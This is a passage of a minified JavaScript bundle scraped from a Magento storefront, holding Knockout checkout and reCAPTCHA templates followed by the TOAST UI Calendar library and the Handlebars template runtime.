getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.suenosyfantasias.com/static/version1768827886/frontend/UpPlay/syfbase_m23/es_CO/js/bundle/bundle4.min.js
body_size: 962191
content:
require.config({"config": {
        "jsbuild":{"MageWorx_DeliveryDate/js/tui-calendar.min.js":"/*!\n * TOAST UI Calendar\n * @version 1.2.3 | Wed May 23 2018\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"tui-code-snippet\"),require(\"tui-date-picker\"));else if(typeof define==='function'&&define.amd)\ndefine([\"tui-code-snippet\",\"tui-date-picker\"],factory);else if(typeof exports==='object')\nexports[\"Calendar\"]=factory(require(\"tui-code-snippet\"),require(\"tui-date-picker\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"Calendar\"]=factory((root[\"tui\"]&&root[\"tui\"][\"util\"]),(root[\"tui\"]&&root[\"tui\"][\"DatePicker\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_1__,__WEBPACK_EXTERNAL_MODULE_73__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"/dist\";return __webpack_require__(0);})\n([function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);__webpack_require__(2);__webpack_require__(6);if(util.sendHostname){util.sendHostname('calendar');}\nmodule.exports=__webpack_require__(35);},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_1__;},function(module,exports){},,,,function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var Handlebars=__webpack_require__(7);var datetime=__webpack_require__(27);var common=__webpack_require__(30);var config=__webpack_require__(34);var mmax=Math.max;var SIXTY_MINUTES=60;function getElSize(value,postfix,prefix){prefix=prefix||'';if(util.isNumber(value)){return prefix+':'+value+postfix;}\nreturn prefix+':auto';}\nfunction getElLeft(viewModel,grids){return grids[viewModel.left]?grids[viewModel.left].left:0;}\nfunction getElWidth(viewModel,grids){var width=0;var i=0;var length=grids.length;var left;for(;i<viewModel.width;i+=1){left=(viewModel.left+i)%length;left+=parseInt((viewModel.left+i)/ length,10);if(left<length){width+=grids[left]?grids[left].width:0;}}\nreturn width;}\nHandlebars.registerHelper({'stamp':function(obj){return util.stamp(obj);},'equal':function(a,b){return a===b;},'or':function(a,b){return a||b;},'fi':function(a,oper,b,options){switch(oper){case'==':return(a==b)?options.fn(this):options.inverse(this);case'===':return(a===b)?options.fn(this):options.inverse(this);case'!==':return(a!==b)?options.fn(this):options.inverse(this);case'<':return(a<b)?options.fn(this):options.inverse(this);case'||':return(a||b)?options.fn(this):options.inverse(this);default:throw new Error('Not match operation');}},'hhmm':function(date){return datetime.format(date,'HH:mm');},'common-width':function(width){return getElSize(width,'%','width');},'grid-left':function(viewModel,grids){return getElLeft(viewModel,grids);},'grid-width':function(viewModel,grids){return getElWidth(viewModel,grids);},'time-scheduleBlock':function(viewModel){var top=getElSize(viewModel.top,'px','top'),left=getElSize(viewModel.left,'%','left'),width=getElSize(viewModel.width,'%','width'),height=getElSize(viewModel.height,'px','height');return[top,left,width,height].join(';');},'month-scheduleBlock':function(viewModel,grids,blockHeight,paddingTop){var top=getElSize(((viewModel.top-1)*blockHeight)+paddingTop,'px','top');var left=getElSize(grids[viewModel.left]?grids[viewModel.left].left:0,'%','left');var width=getElSize(getElWidth(viewModel,grids),'%','width');var height=getElSize(viewModel.height,'px','height');return[top,left,width,height].join(';');},'holiday':function(day){var cssClass='';if(day===0){cssClass=config.classname('holiday-sun');}\nif(day===6){cssClass=config.classname('holiday-sat');}\nreturn cssClass;},'add':function(a,b){return a+b;},'multiply':function(a,b){return a*b;},'divide':function(a,b){return a / b;},'subtract':function(a,b){return a-b;},'getRight':function(a,b){return mmax(0,100-(a+b));},'CSS_PREFIX':function(){return config.cssPrefix;},'reverse':function(array){return array.slice().reverse();},'milestone-tmpl':function(model){var icon=config.classname('icon');var iconName=config.classname('ic-milestone');return'<span class=\"'+icon+' '+iconName+'\"></span><span style=\"background-color: '+model.bgColor+'\">'+common.stripTags(model.title)+'</span>';},'milestoneTitle-tmpl':function(){var className=config.classname('left-content');return'<span class=\"'+className+'\">Milestone</span>';},'task-tmpl':function(model){return'#'+model.title;},'taskTitle-tmpl':function(){var className=config.classname('left-content');return'<span class=\"'+className+'\">Task</span>';},'alldayTitle-tmpl':function(){var className=config.classname('left-content');return'<span class=\"'+className+'\">All Day</span>';},'allday-tmpl':function(model){return common.stripTags(model.title);},'time-tmpl':function(model){return common.stripTags(model.title);},'monthMoreTitleDate-tmpl':function(date,dayname){var classDay=config.classname('month-more-title-day');var classDayLabel=config.classname('month-more-title-day-label');var day=util.pick(date.split('.'),2);return'<span class=\"'+classDay+'\">'+day+'</span> <span class=\"'+classDayLabel+'\">'+dayname+'</span>';},'monthMoreClose-tmpl':function(){return'';},'monthGridHeader-tmpl':function(model){var date=parseInt(model.date.split('-')[2],10);var classNames=[];classNames.push(config.classname('weekday-grid-date'));if(model.isToday){classNames.push(config.classname('weekday-grid-date-decorator'));}\nreturn'<span class=\"'+classNames.join(' ')+'\">'+date+'</span>';},'monthGridHeaderExceed-tmpl':function(hiddenSchedules){var className=config.classname('weekday-grid-more-schedules');return'<span class=\"'+className+'\">'+hiddenSchedules+' more</span>';},'monthGridFooter-tmpl':function(){return'';},'monthGridFooterExceed-tmpl':function(hiddenSchedules){return'';},'weekDayname-tmpl':function(model){var classDate=config.classname('dayname-date');var className=config.classname('dayname-name');return'<span class=\"'+classDate+'\">'+model.date+'</span>&nbsp;&nbsp;<span class=\"'+className+'\">'+model.dayName+'</span>';},'monthDayname-tmpl':function(model){return model.label;},'weekGridFooterExceed-tmpl':function(hiddenSchedules){return'+'+hiddenSchedules;},'dayGridTitle-tmpl':function(viewName){var tmpl=Handlebars.helpers[viewName+'Title-tmpl'];if(tmpl){return tmpl(viewName);}\nreturn viewName;},'schedule-tmpl':function(model){var tmpl=Handlebars.helpers[model.category+'-tmpl'];if(tmpl){return tmpl(model);}\nreturn'';},'collapseBtnTitle-tmpl':function(){var iconName=config.classname('icon');var closeIconName=config.classname('ic-arrow-solid-top');return'<span class=\"'+iconName+' '+closeIconName+'\"></span>';},'popupIsAllDay-tmpl':function(){return'All day';},'popupStateFree-tmpl':function(){return'Free';},'popupStateBusy-tmpl':function(){return'Busy';},'titlePlaceholder-tmpl':function(){return'Subject';},'locationPlaceholder-tmpl':function(){return'Location';},'startDatePlaceholder-tmpl':function(){return'Start date';},'endDatePlaceholder-tmpl':function(){return'End date';},'popupSave-tmpl':function(){return'Save';},'popupUpdate-tmpl':function(){return'Update';},'popupDetailDate-tmpl':function(isAllDay,start,end){var isSameDate=datetime.isSameDate(start,end);var endFormat=(isSameDate?'':'YYYY.MM.DD ')+'hh:mm tt';if(isAllDay){return datetime.format(start,'YYYY.MM.DD')+(isSameDate?'':' - '+datetime.format(end,'YYYY.MM.DD'));}\nreturn(datetime.format(start,'YYYY.MM.DD hh:mm tt')+' - '+datetime.format(end,endFormat));},'popupDetailLocation-tmpl':function(schedule){return schedule.location;},'popupDetailUser-tmpl':function(schedule){var creator=util.pick(schedule,'raw','creator','name');return creator;},'popupDetailState-tmpl':function(schedule){return schedule.state||'Busy';},'popupEdit-tmpl':function(){return'Edit';},'popupDelete-tmpl':function(){return'Delete';},'timezoneDisplayLabel-tmpl':function(timezoneOffset,displayLabel){var gmt,hour,minutes;if(util.isUndefined(displayLabel)){gmt=timezoneOffset<0?'-':'+';hour=Math.abs(parseInt(timezoneOffset / SIXTY_MINUTES,10));minutes=Math.abs(timezoneOffset%60);displayLabel=gmt+datetime.leadingZero(hour,2)+':'+datetime.leadingZero(minutes,2);}\nreturn displayLabel;},'timegridDisplayPrimayTime-tmpl':function(time){var meridiem=time.hour<12?'am':'pm';return time.hour+' '+meridiem;},'timegridDisplayTime-tmpl':function(time){return datetime.leadingZero(time.hour,2)+':'+datetime.leadingZero(time.minutes,2);}});},function(module,exports,__webpack_require__){module.exports=__webpack_require__(8);},function(module,exports,__webpack_require__){module.exports=__webpack_require__(9)['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(10);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(24);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(12);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(11);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(25);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(26);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(11);var _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(13);var _decorators=__webpack_require__(21);var _logger=__webpack_require__(23);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.11';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];},function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}},function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column,enumerable:true});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(14);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(15);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(16);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(17);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(18);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(19);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(20);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(11);var _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in context){if(context.hasOwnProperty(key)){if(priorKey!==undefined){execIteration(priorKey,i-1);}\npriorKey=key;i++;}}\nif(priorKey!==undefined){execIteration(priorKey,i-1,true);}}}\nif(i===0){ret=inverse(this);}\nreturn ret;});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('helperMissing',function(){if(arguments.length===1){return undefined;}else{throw new _exception2['default']('Missing helper: \"'+arguments[arguments.length-1].name+'\"');}});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerHelper('if',function(conditional,options){if(_utils.isFunction(conditional)){conditional=conditional.call(this);}\nif(!options.hash.includeZero&&!conditional||_utils.isEmpty(conditional)){return options.inverse(this);}else{return options.fn(this);}});instance.registerHelper('unless',function(conditional,options){return instance.helpers['if'].call(this,conditional,{fn:options.inverse,inverse:options.fn,hash:options.hash});});};module.exports=exports['default'];},function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('log',function(){var args=[undefined],options=arguments[arguments.length-1];for(var i=0;i<arguments.length-1;i++){args.push(arguments[i]);}\nvar level=1;if(options.hash.level!=null){level=options.hash.level;}else if(options.data&&options.data.level!=null){level=options.data.level;}\nargs[0]=level;instance.log.apply(instance,args);});};module.exports=exports['default'];},function(module,exports){'use strict';exports.__esModule=true;exports['default']=function(instance){instance.registerHelper('lookup',function(obj,field){return obj&&obj[field];});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerHelper('with',function(context,options){if(_utils.isFunction(context)){context=context.call(this);}\nvar fn=options.fn;if(!_utils.isEmpty(context)){var data=options.data;if(options.data&&options.ids){data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0]);}\nreturn fn(context,{data:data,blockParams:_utils.blockParams([context],[data&&data.contextPath])});}else{return options.inverse(this);}});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultDecorators=registerDefaultDecorators;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _decoratorsInline=__webpack_require__(22);var _decoratorsInline2=_interopRequireDefault(_decoratorsInline);function registerDefaultDecorators(instance){_decoratorsInline2['default'](instance);}},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);exports['default']=function(instance){instance.registerDecorator('inline',function(fn,props,container,options){var ret=fn;if(!props.partials){props.partials={};ret=function(context,options){var original=container.partials;container.partials=_utils.extend({},original,props.partials);var ret=fn(context,options);container.partials=original;return ret;};}\nprops.partials[options.args[0]]=options.fn;return ret;});};module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(11);var logger={methodMap:['debug','info','warn','error'],level:'info',lookupLevel:function lookupLevel(level){if(typeof level==='string'){var levelMap=_utils.indexOf(logger.methodMap,level.toLowerCase());if(levelMap>=0){level=levelMap;}else{level=parseInt(level,10);}}\nreturn level;},log:function log(level){level=logger.lookupLevel(level);if(typeof console!=='undefined'&&logger.lookupLevel(logger.level)<=level){var method=logger.methodMap[level];if(!console[method]){method='log';}\nfor(var _len=arguments.length,message=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){message[_key-1]=arguments[_key];}\nconsole[method].apply(console,message);}}};exports['default']=logger;module.exports=exports['default'];},function(module,exports){'use strict';exports.__esModule=true;function SafeString(string){this.string=string;}\nSafeString.prototype.toString=SafeString.prototype.toHTML=function(){return''+this.string;};exports['default']=SafeString;module.exports=exports['default'];},function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.checkRevision=checkRevision;exports.template=template;exports.wrapProgram=wrapProgram;exports.resolvePartial=resolvePartial;exports.invokePartial=invokePartial;exports.noop=noop;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _utils=__webpack_require__(11);var Utils=_interopRequireWildcard(_utils);var _exception=__webpack_require__(12);var _exception2=_interopRequireDefault(_exception);var _base=__webpack_require__(10);function checkRevision(compilerInfo){var compilerRevision=compilerInfo&&compilerInfo[0]||1,currentRevision=_base.COMPILER_REVISION;if(compilerRevision!==currentRevision){if(compilerRevision<currentRevision){var runtimeVersions=_base.REVISION_CHANGES[currentRevision],compilerVersions=_base.REVISION_CHANGES[compilerRevision];throw new _exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. '+'Please update your precompiler to a newer version ('+runtimeVersions+') or downgrade your runtime to an older version ('+compilerVersions+').');}else{throw new _exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. '+'Please update your runtime to a newer version ('+compilerInfo[1]+').');}}}\nfunction template(templateSpec,env){if(!env){throw new _exception2['default']('No environment passed to template');}\nif(!templateSpec||!templateSpec.main){throw new _exception2['default']('Unknown template object: '+typeof templateSpec);}\ntemplateSpec.main.decorator=templateSpec.main_d;env.VM.checkRevision(templateSpec.compiler);function invokePartialWrapper(partial,context,options){if(options.hash){context=Utils.extend({},context,options.hash);if(options.ids){options.ids[0]=true;}}\npartial=env.VM.resolvePartial.call(this,partial,context,options);var result=env.VM.invokePartial.call(this,partial,context,options);if(result==null&&env.compile){options.partials[options.name]=env.compile(partial,templateSpec.compilerOptions,env);result=options.partials[options.name](context,options);}\nif(result!=null){if(options.indent){var lines=result.split('\\n');for(var i=0,l=lines.length;i<l;i++){if(!lines[i]&&i+1===l){break;}\nlines[i]=options.indent+lines[i];}\nresult=lines.join('\\n');}\nreturn result;}else{throw new _exception2['default']('The partial '+options.name+' could not be compiled when running in runtime-only mode');}}\nvar container={strict:function strict(obj,name){if(!(name in obj)){throw new _exception2['default']('\"'+name+'\" not defined in '+obj);}\nreturn obj[name];},lookup:function lookup(depths,name){var len=depths.length;for(var i=0;i<len;i++){if(depths[i]&&depths[i][name]!=null){return depths[i][name];}}},lambda:function lambda(current,context){return typeof current==='function'?current.call(context):current;},escapeExpression:Utils.escapeExpression,invokePartial:invokePartialWrapper,fn:function fn(i){var ret=templateSpec[i];ret.decorator=templateSpec[i+'_d'];return ret;},programs:[],program:function program(i,data,declaredBlockParams,blockParams,depths){var programWrapper=this.programs[i],fn=this.fn(i);if(data||depths||blockParams||declaredBlockParams){programWrapper=wrapProgram(this,i,fn,data,declaredBlockParams,blockParams,depths);}else if(!programWrapper){programWrapper=this.programs[i]=wrapProgram(this,i,fn);}\nreturn programWrapper;},data:function data(value,depth){while(value&&depth--){value=value._parent;}\nreturn value;},merge:function merge(param,common){var obj=param||common;if(param&&common&&param!==common){obj=Utils.extend({},common,param);}\nreturn obj;},nullContext:Object.seal({}),noop:env.VM.noop,compilerInfo:templateSpec.compiler};function ret(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var data=options.data;ret._setup(options);if(!options.partial&&templateSpec.useData){data=initData(context,data);}\nvar depths=undefined,blockParams=templateSpec.useBlockParams?[]:undefined;if(templateSpec.useDepths){if(options.depths){depths=context!=options.depths[0]?[context].concat(options.depths):options.depths;}else{depths=[context];}}\nfunction main(context){return''+templateSpec.main(container,context,container.helpers,container.partials,data,blockParams,depths);}\nmain=executeDecorators(templateSpec.main,main,container,options.depths||[],data,blockParams);return main(context,options);}\nret.isTop=true;ret._setup=function(options){if(!options.partial){container.helpers=container.merge(options.helpers,env.helpers);if(templateSpec.usePartial){container.partials=container.merge(options.partials,env.partials);}\nif(templateSpec.usePartial||templateSpec.useDecorators){container.decorators=container.merge(options.decorators,env.decorators);}}else{container.helpers=options.helpers;container.partials=options.partials;container.decorators=options.decorators;}};ret._child=function(i,data,blockParams,depths){if(templateSpec.useBlockParams&&!blockParams){throw new _exception2['default']('must pass block params');}\nif(templateSpec.useDepths&&!depths){throw new _exception2['default']('must pass parent depths');}\nreturn wrapProgram(container,i,templateSpec[i],data,0,blockParams,depths);};return ret;}\nfunction wrapProgram(container,i,fn,data,declaredBlockParams,blockParams,depths){function prog(context){var options=arguments.length<=1||arguments[1]===undefined?{}:arguments[1];var currentDepths=depths;if(depths&&context!=depths[0]&&!(context===container.nullContext&&depths[0]===null)){currentDepths=[context].concat(depths);}\nreturn 